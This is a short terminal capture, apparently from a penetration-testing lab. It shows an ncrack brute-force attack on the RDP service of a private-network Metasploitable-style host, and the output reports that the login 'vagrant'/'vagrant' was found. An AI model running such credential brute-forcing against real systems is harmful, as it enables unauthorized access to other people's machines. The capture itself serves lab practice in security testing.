 root@kali:~/Desktop# ncrack -U metasploitable-dict.txt -P metasploitable-dict.txt 192.168.34.150:3389 -f -vv
Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-04-19 22:49 SAST
Discovered credentials on ms-wbt-server://192.168.34.150:3389 'vagrant' 'vagrant'
ms-wbt-server://192.168.34.150:3389 finished.
Discovered credentials for ms-wbt-server on 192.168.34.150 3389/tcp:
192.168.34.150 3389/tcp ms-wbt-server: 'vagrant' 'vagrant'
Ncrack done: 1 service scanned in 6.02 seconds.
Probes sent: 65 | timed-out: 15 | prematurely-closed: 0
Ncrack finished.
root@kali:~/Desktop#